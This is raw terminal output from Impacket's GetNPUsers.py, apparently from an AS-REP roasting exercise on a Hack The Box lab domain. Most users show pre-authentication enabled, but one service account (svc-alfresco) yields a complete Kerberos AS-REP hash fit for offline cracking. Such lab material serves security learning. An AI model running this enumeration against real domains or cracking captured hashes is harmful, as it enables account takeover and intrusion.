 [-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
 __import__('pkg_resources').run_script('impacket==0.12.0', 'GetNPUsers.py')
[*] Getting TGT for lucinda
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
 __import__('pkg_resources').run_script('impacket==0.12.0', 'GetNPUsers.py')
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:de786939a5032bb18704925dfe72ce7f$ab3f27493038985d808427e7c1f365c51f3797cd6c6aba069e4476da548529c7873e30a7488162dc21914e076e
106fa0c8254a19d161a73174828bdfc444a8bba0621d89f83d4e627881e31f778c229078994d83d716064e8201ed4663b1af579de341e29767f94438d25c4f330920ea51070e7671dd815bf96d
a3e13851884f42ee4a89cf30acace170763fc51d6d471bf67b70cd10cf9cc6912efbcdb2ef01ba59c98cc49f64b350a6fb2e1b35ff9bdfe39dcfbd313b753843552e1c44ed54abfe37626813e842
4d0f8f7639be7190d1a847f7ff0b894915c852adf5e6
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
 __import__('pkg_resources').run_script('impacket==0.12.0', 'GetNPUsers.py')
[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
 __import__('pkg_resources').run_script('impacket==0.12.0', 'GetNPUsers.py')
[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html